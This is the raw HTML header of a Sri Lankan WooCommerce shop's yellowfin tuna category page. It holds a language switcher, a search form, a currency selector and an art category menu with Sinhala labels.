  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_cat term-yellowfin-tuna- term-8267 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/categorie-produit/poisson-seche-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/thon-albacore-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/produkt-kategorie/trockenfisch-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/gelbflossenthun-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/categoria-prodotto/pesce-secco-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/tonno-pinnagialla-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/categoria-producto/pescado-seco-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/atun-de-aleta-amarilla-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id80859" for="apbct__email_id__search_form_80859">80859</label><input 
        id="apbct__email_id__search_form_80859" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_80859"  
        type="text" 
        value="80859" 
        size="30" 
        apbct_event_id="80859"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_80859" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_80859"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="80859" 
    /><label class="apbct_special_field" id="apbct_label_id14243" for="apbct__email_id__elementor_form_14243">14243</label><input 
        id="apbct__email_id__elementor_form_14243" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_14243"  
        type="text" 
        value="14243" 
        size="30" 
        apbct_event_id="14243"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_14243"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="14243" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id14243" for="apbct__email_id__elementor_form_14243">14243</label><input 
        id="apbct__email_id__elementor_form_14243" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_14243"  
        type="text" 
        value="14243" 
        size="30" 
        apbct_event_id="14243"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_14243"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="14243" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
